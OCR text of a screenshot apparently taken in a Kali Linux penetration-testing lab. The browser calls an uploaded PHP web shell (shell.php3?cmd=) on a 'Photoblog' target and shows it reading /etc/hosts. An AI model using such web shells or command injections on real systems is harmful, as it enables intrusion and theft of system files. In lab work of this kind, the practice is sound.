 Mozilla Firefox
Kali Linux, an Offensive S... × My awesome Photoblog × http://10.0.2...20/etc/hosts ×
10.0.2.6/admin/uploads/shell.php3?cmd=cat /etc/hosts Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
127.0.0.1 localhost debian ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1
ip6-allnodes ff02::2 ip6-allrouters